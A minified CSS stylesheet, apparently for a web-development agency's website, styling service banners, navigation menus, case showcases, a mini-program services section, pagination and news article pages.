.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_title dd{font-size:48px;color:#fff}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_title dd a{font-size:25px;color:#fff}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_title dt{font-size:16px;color:#fff;line-height:30px;margin-top:45px;margin-bottom:70px}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_bottom .left_bottom_list{margin-right:25px}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_bottom .left_bottom_list:last-child{margin-right:0px}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_bottom .left_bottom_list dd{color:#fff;border:1px solid rgba(255,255,255,0.32);text-align:center;width:80px;line-height:78px;font-size:34px}
.ServiceBanner .ServiceBanner_content .ServiceBanner_content_left .content_left_bottom .left_bottom_list dt{font-size:14px;color:#fff;text-align:center;margin-top:10px}
@keyframes ServiceAppScale{0%{transform:scale(1)}
50%,75%{transform:scale(1.3)}
78%,100%{opacity:0}
}.ServiceBanner_website{background:-webkit-linear-gradient(to right,#1a85c3,#192025);background:-o-linear-gradient(to right,#1a85c3,#192025);background:-moz-linear-gradient(to right,#1a85c3,#192025);background:linear-gradient(to top,#1a85c3,#192025)}
.ServiceWebsite{background:#fff}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left{width:74%}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list{width:32%;margin-right:2%;border:1px solid #e5e5e5;padding:30px 0px;transition:all 0.5s ease 0s;cursor:pointer;padding-right:2%;margin-bottom:2%;-webkit-transform:all 0.5s ease 0s}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:nth-child(3n){margin-right:0px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list .left_list_icon{font-size:45px;color:#999999;width:40%;text-align:center;line-height:76px;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list .left_list_contnet{width:58%}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list .left_list_contnet dd{font-size:18px;color:#333333;margin-bottom:8px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list .left_list_contnet dt p{font-size:13px;color:#666666;line-height:22px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:hover .left_list_icon{color:#ff7019;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:hover{border:1px solid #ff7019;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:nth-child(1) .left_list_icon{font-size:70px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:nth-child(2) .left_list_icon{font-size:60px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:nth-child(4) .left_list_icon{font-size:75px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:nth-child(5) .left_list_icon{font-size:55px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:nth-child(6) .left_list_icon{font-size:60px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:nth-child(7) .left_list_icon{font-size:50px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:nth-child(8) .left_list_icon{font-size:70px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:nth-child(9) .left_list_icon{font-size:55px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:nth-child(7){margin-bottom:0px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:nth-child(8){margin-bottom:0px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list:nth-child(9){margin-bottom:0px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_right{border:1px solid #e5e5e5;width:23%;text-align:center;padding:47px 0px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_right .content_right_title{margin-bottom:53px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_right .content_right_title dd{font-size:22px;color:#333333;margin-bottom:10px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_right .content_right_title dt{font-size:16px;color:#999999;margin-bottom:30px}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_right .content_right_title p{font-size:14px;color:#1a81bd}
@keyframes animtran{from{transform:rotateZ(0deg)}
to{transform:rotateZ(360deg)}
}#video_button{width:100%;height:370px;position:absolute;cursor:pointer;z-index:10;background:url(../image/bg13.jpg) no-repeat 50%/cover}
#video_button2{width:100%;height:370px}
#dituContent1 .pop .center{width:300px !important}
.pop .bottom{height:25px !important}
#dituContent2 .pop .center{width:272px !important}
#dituContent3 .pop .center{width:338px !important}
@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0.2);opacity:1}
100%{-webkit-transform:scale(1.0);opacity:0}
}@keyframes scaleout{0%{transform:scale(0.8);-webkit-transform:scale(0.2);opacity:1}
100%{transform:scale(1.0);-webkit-transform:scale(1.0);opacity:0}
}@-webkit-keyframes rightan{0%{bottom:70px;opacity:1}
70%{opacity:0.4}
100%{bottom:20;opacity:0}
}.pc_header2 .pc_header_content .header_content_right .menu ul li:last-child{margin-right:0px}
.pc_header2 .pc_header_content{max-width:100%;padding:0px 60px}
.pc_header2 .pc_header_content .header_content_right .content_right_icon{display:flex;align-items:center;align-items:center;height:88px;margin-left:34px;padding-left:34px;position:relative}
.pc_header2 .pc_header_content .header_content_right .content_right_icon:before{content:"";display:inline-block;width:1px;height:14px;background:rgba(255,255,255,.4);position:absolute;left:0}
.pc_header2 .pc_header_content .header_content_right .content_right_icon .right_icon_l{display:flex;align-items:center}
.pc_header2 .pc_header_content .header_content_right .content_right_icon .right_icon_l .icon_l_list{position:relative}
.pc_header2 .pc_header_content .header_content_right .content_right_icon .right_icon_l .icon_l_list:last-child{margin-left:22px}
.pc_header2 .pc_header_content .header_content_right .content_right_icon .right_icon_l .icon_l_list .l_list_title{display:flex;align-items:center;justify-content:center;width:24px;height:24px;border-radius:100%;position:relative}
.pc_header2 .pc_header_content .header_content_right .content_right_icon .right_icon_l .icon_l_list .l_list_down{position:absolute;display:none;top:calc(100% + 20px);width:135px;background:#fff;line-height:42px;font-size:16px;color:#333333;font-family:"MyNewFont";text-align:center;left:-54px;box-shadow:0px 0px 7px rgb(0 0 0 / 21%);padding:5px}
.pc_header2 .pc_header_content .header_content_right .content_right_icon .right_icon_l .icon_l_list .l_list_down:before{content:"";position:absolute;top:-9px;left:0;right:0;margin:0 auto;width:17px;height:9px;background:url(../image/bn110.png) no-repeat 50% 50%}
.pc_header2 .pc_header_content .header_content_right .content_right_icon .right_icon_l .icon_l_list:hover .l_list_down{display:block}
.pc_header2 .pc_header_content .header_content_right .content_right_icon .right_icon_l .icon_l_list .l_list_title img{position:absolute;left:0;top:0}
.pc_header2 .pc_header_content .header_content_right .content_right_icon .right_icon_l .icon_l_list .l_list_title img:last-child{opacity:0}
.pc_header2 .pc_header_content .header_content_right .content_right_icon .right_icon_r{margin-left:20px}
.pc_header2 .pc_header_content .header_content_right .content_right_icon .right_icon_r .icon_r_title{font-size:14px;color:#fff;display:flex;align-items:center;position:relative;display:flex;align-items:center}
.pc_header2 .pc_header_content .header_content_right .content_right_icon .right_icon_r .icon_r_title img{margin-left:10px;transition:all 0.3s ease;-webkit-transform:all 0.3s ease}
.pc_header2 .pc_header_content .header_content_right .content_right_icon .right_icon_r .icon_r_title img:last-child{opacity:0;position:absolute;right:0}
.pc_header2.on{background:rgba(0,0,0,.85);border-bottom:1px solid rgba(255,255,255,.2);position:fixed}
.pc_header2.on .pc_header_content .header_content_right .content_right_icon .right_icon_r .icon_r_title img:last-child{opacity:1;transition:all 0.3s ease;-webkit-transform:all 0.3s ease}
.pc_header2.on .pc_header_content .header_content_right .content_right_icon .right_icon_r .icon_r_title img:first-child{opacity:0;transition:all 0.3s ease;-webkit-transform:all 0.3s ease}
.pc_header{height:94px}
.pc_index .pc_header{position:fixed}
.pc_header{position:absolute;top:0;left:0;z-index:2;width:100%;border-bottom:1px solid rgba(255,255,255,.2)}
.pc_header.on{position:fixed;background:rgba(0,0,0,.85);transition:all 0.3s ease;-webkit-transform:all 0.3s ease;z-index:8}
.pc_header .pc_header_content .header_content_logo{line-height:94px}
.pc_header .pc_header_content .header_content_right .menu ul li .menu_title{line-height:94px}
.pc_header2 .pc_header_content{padding-right:0px}
.pc_header2 .pc_header_content .header_content_right{display:flex;align-items:center}
.pc_header2 .pc_header_content .header_content_right .top_right_icon{display:flex;margin-right:35px;margin-left:50px}
.pc_header2 .pc_header_content .header_content_right .top_right_icon .right_icon_meum{width:18px;display:flex;align-items:flex-start;justify-content:center;flex-direction:column;margin-right:29px;cursor:pointer}
.pc_header2 .pc_header_content .header_content_right .top_right_icon .right_icon_meum span{display:inline-block;width:18px;height:2px;margin-bottom:4px;background:#f69625;transition:all 0.3s ease;-webkit-transform:all 0.3s ease}
.pc_header2 .pc_header_content .header_content_right .top_right_icon .right_icon_meum span:last-child{margin-bottom:0px}
.pc_header2 .pc_header_content .header_content_right .top_right_icon .right_icon_meum span:nth-child(2){width:14px}
.pc_header2 .pc_header_content .header_content_right .top_right_icon .right_icon_meum:hover span:nth-child(2){width:18px;transition:all 0.3s ease;-webkit-transform:all 0.3s ease}
.pc_header2 .pc_header_content .header_content_right .top_right_phone{width:320px;height:94px;border-left:1px solid rgba(255,255,255,.2);display:flex;align-items:flex-end;justify-content:center;flex-direction:column;padding-right:100px;text-align:right}
.pc_header2 .pc_header_content .header_content_right .top_right_phone .right_phone_dd{font-size:14px;color:#fff;margin-bottom:5px;display:flex;align-items:center}
.pc_header2 .pc_header_content .header_content_right .top_right_phone .right_phone_dd span{margin-right:6px}
.pc_header2 .pc_header_content .header_content_right .top_right_phone .right_phone_dt{font-size:24px;color:#fff;font-weight:bolder;font-family:"GOTHICB"}
.nav_down{position:fixed;top:94px;left:0;width:100%;height:0px;background:rgba(0,0,0,.85);z-index:50;display:flex;justify-content:space-between;transition:all 0.3s ease;-webkit-transform:all 0.3s ease;opacity:0;overflow:hidden;z-index:551}
.nav_down.on{height:calc(100% - 94px);transition:all 0.3s ease;-webkit-transform:all 0.3s ease;opacity:1}
.nav_down .nav_down_list{width:20%;border-right:1px solid rgba(255,255,255,.2);padding:50px 40px}
.nav_down .nav_down_list .down_list_title{margin-bottom:33px}
.nav_down .nav_down_list .down_list_title .list_title_dd{font-size:26px;color:#fff;margin-bottom:20px}
.nav_down .nav_down_list .down_list_title .list_title_dt{font-size:26px;color:#fff}
.nav_down .nav_down_list .down_list_content p{margin-bottom:14px}
.nav_down .nav_down_list .down_list_content p a{font-size:16px;color:#d0cccc}
.nav_down .nav_down_list .down_list_content p a b{font-size:18px;margin-top:28px;display:block;color:#f5f5f5}
.nav_down .nav_down_list .down_list_content p:first-child a b{margin-top:0px}
.nav_down .nav_down_list .down_list_content p a:hover{color:#fff}
.nav_down .nav_down_contact{display:flex;flex-direction:column;justify-content:space-between}
.nav_down .nav_down_contact .down_contact_bottom{text-align:left}
.nav_down .nav_down_contact .down_contact_bottom .contact_bottom_top{line-height:30px;margin-bottom:40px;font-size:16px;color:#d0cccc}
.nav_down .nav_down_contact .down_contact_bottom .contact_bottom_top p span{display:inline-block;margin-left:50px}
.nav_down .nav_down_contact .down_contact_bottom .contact_bottom_b .bottom_b_dd{font-weight:bolder;color:#a0a0a0;font-size:18px;margin-bottom:8px}
.nav_down .nav_down_contact .down_contact_bottom .contact_bottom_b .bottom_b_dt{color:#d0cccc;font-size:26px}
.nav_down .nav_down_close{position:absolute;right:20px;top:20px;font-size:38px;color:#fff;cursor:pointer}
#slide_01 canvas{position:absolute;top:0;left:0;width:100% !important;height:100%;z-index:3}
@-webkit-keyframes move3{from{left:-80%;opacity:1}
to{left:80%;opacity:0}
}
.CaseDetai_banner{height:470px !important}
.CaseDetai_banner .case_banner_content{height:470px !important}
.arc_img{position:relative}
.arc_img:before{content:'';top:0;left:0;position:absolute;width:100%;height:100%;background-image:var(--bg);filter:blur(3px) grayscale(100%) brightness(0.3);-webkit-filter:blur(3px) grayscale(100%) brightness(0.3);background-repeat:no-repeat;background-position:center;background-size:cover}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_title a{font-size:20px;color:#333333;text-align:center;margin-bottom:15px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification .list_classification_list dt a{olor:#333;font-size:14px;margin-top:10px;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification .list_classification_list:hover dt a{color:#ff7019}
.ds .ServiceWebsite .IndexService_content .IndexService_content_title{padding-bottom:80px}
.ds .ServiceWebsite{background:url(../image/dsg1.jpg) no-repeat 50%/cover;position:relative}
.ds .ServiceWebsite:before{content:"";position:absolute;display:inline-block;width:100%;height:1px;background:#d1d1d1;bottom:30%}
.ds .IndexService .IndexService_content{padding:65px 0px}
.ds .IndexService .IndexService_content .IndexService_content_title dd{font-size:26px;position:relative}
.ds .IndexService .IndexService_content .IndexService_content_title dd:before{content:"";position:absolute;display:inline-block;width:34px;height:2px;background:#313131;bottom:-20px;left:0;right:0;margin:0 auto}
.ds .IndexService .ServiceWebsite_content .ServiceWebsite_content_list{width:25%;text-align:center;position:relative}
.ds .IndexService .ServiceWebsite_content .ServiceWebsite_content_list:before{content:"";position:absolute;display:inline-block;width:18px;height:18px;background:url(../image/dsn24.png) no-repeat 50%/cover;left:0;right:0;margin:0 auto;bottom:30%}
.ds .IndexService .ServiceWebsite_content .ServiceWebsite_content_list .content_list_txt{margin-top:80px}
.ds .IndexService .ServiceWebsite_content .ServiceWebsite_content_list .content_list_txt dd{font-size:18px;color:#333333;margin-bottom:15px}
.ds .IndexService .ServiceWebsite_content .ServiceWebsite_content_list .content_list_txt dt{font-size:14px;color:#666666;line-height:24px}
.ds .Dsolution .IndexService_content .IndexService_content_title dd{color:#fff}
.ds .Dsolution .IndexService_content .IndexService_content_title dd:before{background:#fff}
.ds .Dsolution{background:url(../image/dsg2.jpg) no-repeat 50%/cover;position:relative;height:524px}
.ds .Dsolution .Dsolution_content .Dsolution_content_txt{padding:0px 115px}
.ds .Dsolution .Dsolution_content .Dsolution_content_txt .content_txt_list dd{color:rgba(255,255,255,.7);font-size:16px;margin-bottom:15px}
.ds .Dsolution .Dsolution_content .Dsolution_content_txt .content_txt_list:last-child dd{width:50%}
.ds .Dsolution .Dsolution_content .Dsolution_content_title{position:absolute;width:865px;left:0;right:0;margin:0 auto;background:#1a83bf;overflow:hidden;border-radius:5px;bottom:-50px}
.ds .Dsolution .Dsolution_content .Dsolution_content_title a{display:inline-block;width:33.33%;text-align:center;padding:26px 0px;position:relative}
.ds .Dsolution .Dsolution_content .Dsolution_content_title a:before{content:"";position:absolute;width:1px;height:107px;background:rgba(255,255,255,.2);right:0}
.ds .Dsolution .Dsolution_content .Dsolution_content_title a:last-child:before{display:none}
.ds .Dsolution .Dsolution_content .Dsolution_content_title a dt{font-size:18px;color:#fff;margin-top:20px;margin-bottom:5px}
.ds .Dsolution .Dsolution_content .Dsolution_content_title a p{font-size:13px;color:rgba(255,255,255,.6);text-transform:uppercase}
.ds .Dsolution .Dsolution_content .Dsolution_content_title a:hover{background:#ff7019}
.ds .Dsolution .Dsolution_content .Dsolution_content_title a.on{background:#ff7019}
.ds .DFeatures{padding-top:50px;background:#fff}
.ds .DFeatures .DFeatures_content{margin-bottom:-2%}
.ds .DFeatures .DFeatures_content .DFeatures_content_list{display:inline-block;width:18%;margin-right:2%;border:1px solid #e5e5e5;padding:32px 0px;padding-left:24px;margin-bottom:2%}
.ds .DFeatures .DFeatures_content .DFeatures_content_list:hover{box-shadow:0px 0px 15px rgba(0,0,0,.1);background:#fff}
.ds .DFeatures .DFeatures_content .DFeatures_content_list:nth-child(5n){margin-right:0px}
.ds .DFeatures .DFeatures_content .DFeatures_content_list .content_list_left{padding:5px 0px;margin-right:23px}
.ds .DFeatures .DFeatures_content .DFeatures_content_list .content_list_right dd{font-size:18px;color:#333333;margin-bottom:6px}
.ds .DFeatures .DFeatures_content .DFeatures_content_list .content_list_right dt{font-size:14px;color:#666666}
.ds .ServiceCooperation .IndexService_content .IndexService_content_title{padding-bottom:80px}
.case .IndexService_content .case_content_t{height:0px;text-align:center;top:-266px;position:relative}
.case .IndexService_content .case_content_t a{display:inline-block;padding:0px 40px;background:#fff;font-size:16px;color:#333;margin-right:-5px;border-bottom:1px solid #e5e5e5;min-width:140px;line-height:57px}
.case .IndexService_content .case_content_t a.on{color:#fff;background:#ff7019;border-bottom:1px solid #ff7019}
.case .IndexService_content .case_content_t a:hover{border-bottom:1px solid #ff7019;color:#ff7019}
.case .IndexService_content .case_content_t a.on:hover{color:#fff}
.case .IndexService_content .case_content_t a:first-child{border-radius:5px 0px 0px 0px}
.case .IndexService_content .case_content_t a:last-child{border-radius:0px 5px 0px 0px}
.Applets .ServiceBanner_website{background:linear-gradient(to bottom,#3b425e,#47ad99)}
.Applets_nav{line-height:61px;text-align:center;background:#fff}
.Applets_nav a{color:#333333;font-size:20px;position:relative;margin-right:180px;display:inline-block;line-height:61px}
.Applets_nav a:last-child{margin-right:0px}
.Applets_nav a:before{content:"";position:absolute;display:inline-block;width:5px;height:5px;background:#999;border-radius:100%;top:45%;left:-20px}
.Applets_nav a:after{opacity:0;content:"";display:inline-block;border-bottom:10px solid #f5f5f5;border-right:15px solid transparent;border-left:15px solid transparent;position:absolute;bottom:-2px;left:60%;margin-left:-22px}
.Applets_nav a.on{color:#2fc250}
.Applets_nav a.on:before{background:#2fc250}
.Applets_nav a.on:after{opacity:1}
.Applets .ServiceWebsite{background:#fff}
.Applets .ServiceWebsite:before{display:none}
.Applets .AAdvantage .AAdvantage_content .AAdvantage_content_list{width:16.66%;text-align:center}
.Applets .AAdvantage .AAdvantage_content .content_list_txt dd{font-size:18px;color:#333333;margin-bottom:35px;margin-top:25px}
.Applets .AAdvantage .AAdvantage_content .content_list_txt dt{line-height:26px;color:#666666;font-size:14px}
.Applets .AWhat{background:#fff}
.Applets .AWhat .IndexService_content{padding:65px 156px}
.Applets .AWhat .IndexService_content .IndexService_content_title dd{margin-bottom:45px}
.Applets .AWhat .IndexService_content .IndexService_content_title dt{line-height:28px;color:#666666}
.Applets .AWhat .AWhat_content .AWhat_content_title{text-align:center;margin-bottom:60px}
.Applets .AWhat .AWhat_content .AWhat_content_title a{font-size:14px;color:#333333;display:inline-block;padding:0px 20px;border:1px solid #dcdcdc;border-radius:3px;line-height:36px;margin-right:20px}
.Applets .AWhat .AWhat_content .AWhat_content_title a:last-child{margin-right:0px}
.Applets .AWhat .AWhat_content .AWhat_content_title a:hover{background:#2fc250;color:#fff;border:1px solid #2fc250}
.Applets .AWhat .AWhat_content .AWhat_content_title a.on{background:#2fc250;color:#fff;border:1px solid #2fc250}
.Applets .AWhat .AWhat_content .AWhat_content_txt{padding:40px 35px;background:#fff;box-shadow:0px 0px 27px rgba(0,0,0,.1)}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_left{width:29%}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_left img{width:100%}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_right{width:60%;margin-left:5%}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_right .txt_right_title{font-size:20px;color:#333;text-align:center;font-weight:bolder;margin-bottom:35px}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_right .txt_right_txt{border-bottom:1px solid #bbbbbb;padding-bottom:30px;height:134px}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_right .txt_right_txt a{display:inline-block;width:25%;margin-bottom:22px;margin-right:-5px}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_right .txt_right_txt a img{margin-right:6px}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_right .txt_right_more{text-align:center}
.Applets .AWhat .AWhat_content .AWhat_content_txt .content_txt_right .txt_right_more a{display:inline-block;width:142px;height:42px;line-height:42px;text-align:center;font-size:18px;background:#2fc250;color:#fff;border-radius:5px;margin-top:25px}
.Applets .AWhale .IndexService_content{padding:65px 156px}
.Applets .AWhale .AWhale_content{margin-top:-4%}
.Applets .AWhale .AWhale_content .AWhale_content_list{background:#fff;text-align:center;width:22%;margin-right:4%;position:relative;padding-top:70px;padding-bottom:30px;margin-top:8%}
.Applets .AWhale .AWhale_content .AWhale_content_list:nth-child(4n){margin-right:0px}
.Applets .AWhale .AWhale_content .AWhale_content_list .content_list_icon{width:86px;height:86px;border-radius:100%;box-shadow:0px 0px 20px rgba(0,0,0,.12);line-height:86px;margin:0 auto;position:absolute;top:-43px;background:#fff;left:0;right:0}
.Applets .AWhale .AWhale_content .AWhale_content_list .content_list_txt dd{font-size:18px;color:#333333;margin-bottom:15px}
.Applets .AWhale .AWhale_content .AWhale_content_list .content_list_txt dt{font-size:14px;color:#666666;line-height:22px}
.Applets .AFlow{background:#fff}
.Applets .AFlow .AFlow_content{margin-bottom:-50px}
.Applets .AFlow .AFlow_content .AFlow_content_list{width:33.33%;margin-bottom:50px}
.Applets .AFlow .AFlow_content .AFlow_content_list .content_list_right{margin-left:15px;padding:8px 0px}
.Applets .AFlow .AFlow_content .AFlow_content_list .content_list_right dd{font-size:18px;color:#333;margin-bottom:5px}
.Applets .AFlow .AFlow_content .AFlow_content_list .content_list_right dt{font-size:16px;color:#666}
.Applets .ACooperation{position:relative;height:865px}
.Applets .ACooperation .ServiceCooperation_content .ServiceCooperation_content_list{background:url(../image/xn35.png) no-repeat 50% 100%;width:220px}
.Applets .ACooperation .ServiceCooperation_content .ServiceCooperation_content_list.on{background:url(../image/xn36.png) no-repeat 50% 100%}
.Applets .ACooperation .IndexService_content{padding:65px 90px}
.Applets .ACooperation .ServiceCooperation_content .ServiceCooperation_content_list.on .content_list_icon{background:#2fc250}
.Applets .ACooperation .ServiceCooperation_content .ServiceCooperation_content_list .content_list_title{left:0px}
.Applets .ACooperation .AFlow_more{text-align:center;position:absolute;width:100%;bottom:50px;left:0}
.Applets .ACooperation .AFlow_more a{display:inline-block;width:222px;height:50px;line-height:50px;text-align:center;font-size:18px;background:#2fc250;color:#fff;border-radius:5px;margin-top:25px}
.Applets .AFeatures{background:#f1f4f4}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list{width:23.5%;margin-right:2%;box-shadow:0 0 30px rgba(0,0,0,.1);margin-bottom:2%;background:#fff}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list:nth-child(4n){margin-right:0px}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list .content_list_img img{width:100%}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list .content_list_txt{text-align:center;padding:15px 5px}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list .content_list_txt dt p{white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list .content_list_txt dd{font-size:18px;color:#403e3e;font-weight:bolder;text-align:center;margin-bottom:15px}
.Applets .AFeatures .IndexService_content{padding:65px 0px}
.Applets .AFeatures .IndexService_content .IndexService_content_title{padding-bottom:50px}
.Applets .ACase .ACase_title a{padding:0 28px;margin-right:19px;margin-bottom:20px;line-height:34px;border:1px solid #dcdcdc;border-radius:5px;font-size:16px;color:#333;display:inline-block}
.Applets .ACase .ACase_title a:hover{background:#2fc250;color:#fff;border:1px solid #2fc250}
.Applets .ACase .ACase_title a.on{background:#2fc250;color:#fff;border:1px solid #2fc250}
.Applets .ACase .ACase_cotnent{background:#fff;padding:40px 30px}
.Applets .ACase .ACase_cotnent .ACase_cotnent_list{width:23%;margin-right:2%;margin-bottom:2%;border:1px solid #dcdcdc;text-align:center;padding-bottom:20px;transition:all 0.3s ease 0s;padding-top:20px}
.Applets .ACase .ACase_cotnent .ACase_cotnent_list img{max-width:100%;max-height:427px}
.Applets .ACase .ACase_cotnent .ACase_cotnent_list:nth-child(4n){margin-right:0px}
.Applets .ACase .ACase_cotnent .ACase_cotnent_list dt{font-size:18px;color:#333;margin-top:25px;padding:0px 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.Applets .ACase .ACase_cotnent .ACase_cotnent_list:hover{box-shadow:0px 0px 18px rgba(0,0,0,.2);transition:all 0.3s ease 0s}
.xtkf .case .IndexService_content .case_content_t{top:-113px}
.page a{width:48px;height:48px;line-height:48px;display:inline-block;text-align:center;background:#eeeeee;color:#333333;margin-right:15px}
.page a.page_class{background:#ff7019;color:#fff}
.page a:hover{background:#ff7019;color:#fff}
.page li a span{font-size:18px}
.page li .next span{display:inline-block;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.page .news_fenrtpr,.page .news_fenrtp{width:78px}
.NewsDetails{background:#f2f2f2}
.NewsDetails .IndexService_content{padding-top:0px}
.NewsDetails .NewsDetails_left{background:#fff;width:73%;padding:50px 60px}
.NewsDetails .NewsDetails_left .NewsDetails_left_top{border-bottom:1px solid #dcdcdc;padding-bottom:32px;margin-bottom:32px}
.NewsDetails .NewsDetails_left .NewsDetails_left_top .left_top_title{font-size:32px;color:#333333;font-weight:bolder;margin-bottom:18px}
.NewsDetails .NewsDetails_left .NewsDetails_left_top .left_top_txt dd{line-height:30px}
.NewsDetails .NewsDetails_left .NewsDetails_left_top .left_top_txt dd span{font-size:14px;color:#999999;margin-right:15px}
.NewsDetails .NewsDetails_left .NewsDetails_left_top .left_top_txt dt a{margin-right:11px;display:inline-block;width:30px;height:30px;padding:0px;margin-bottom:0px;margin-top:0px}
.NewsDetails .NewsDetails_left .NewsDetails_left_top .left_top_txt dt a:nth-child(1){background:url(../image/n1.jpg) no-repeat 50% 100%}
.NewsDetails .NewsDetails_left .NewsDetails_left_top .left_top_txt dt a:nth-child(2){background:url(../image/n2.jpg) no-repeat 50% 100%}
.NewsDetails .NewsDetails_left .NewsDetails_left_top .left_top_txt dt a:nth-child(3){background:url(../image/n3.jpg) no-repeat 50% 100%}
.NewsDetails .NewsDetails_left .NewsDetails_left_top .left_top_txt dt a:last-child{margin-right:0px}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_txt p{text-indent:2em;font-size:16px;line-height:28px;margin-bottom:25px}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_txt p a{font-size:16px;font-weight:500}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_txt p .tag_link{font-size:16px;font-weight:600}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_txt p .tag_link:hover{color:#ff7019}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_txt .bottom{color:#999999;padding:20px;background-color:#F8F8F8}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_txt .bottom a{font-size:15px; color:#999999;}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_txt p img{display:block;margin:auto;border-radius: 8px;max-width:100%;height:auto}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_txt a.infotextkey{font-size:16px}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_TAG{padding-top:25px;border-bottom:1px solid #dcdcdc;padding-bottom:25px;margin-bottom:25px}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_TAG dd{font-size:14px;color:#999999;width:100%}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_TAG dd a{color:#333333;font-size:14px}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_TAG dt{font-size:14px;color:#999999;margin-top:1.5em}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_TAG dt a{color:#333333;margin-right:25px;font-size:14px}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_TAG dt a:hover{color:#ff7019}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_TAG dt a:last-child{margin-right:0px}
.content-tips{padding:20px;line-height:1.8;color:#0178d6;border:1px solid #e4e4e4;position:relative;overflow:hidden;display:block}
.content-tips div{clear:none}
.content-tips_pic{width:95px;float:left}
.content-tips_msg{float:left}
.content-tips_title{font-size:16px;color:#003399;text-decoration:underline;margin-top:6px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:450px}
.content-tips_tip{font-size:14px;color:#666;margin:8px 0 8px 0}
.content-tips_tj{font-size:14px;color:#999;float:left}
.content-tips_tj span{float:left}
.content-tips_tj img{width:14px;margin-top:6px;float:left;margin-right:3px}
.content-tips_btn{width:210px;height:60px;background:-webkit-linear-gradient(#82ce21,#68b602);background:-o-linear-gradient(#82ce21,#68b602);background:-moz-linear-gradient(#82ce21,#68b602);background:linear-gradient(#82ce21,#68b602);border-radius:4px;position:absolute;right:30px;top:35px;cursor:pointer}
.content-tips_btn img{width:30px;float:left;display:block;margin:14px 28px 0 16px}
.downlod_btn_right{float:left;color:#fff;font-size:16px;font-weight:bold;margin-top:8px}
.downlod_btn_right p{font-size:12px;margin:2px 0 0 0}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_page .bottom_page_left{width:70%}
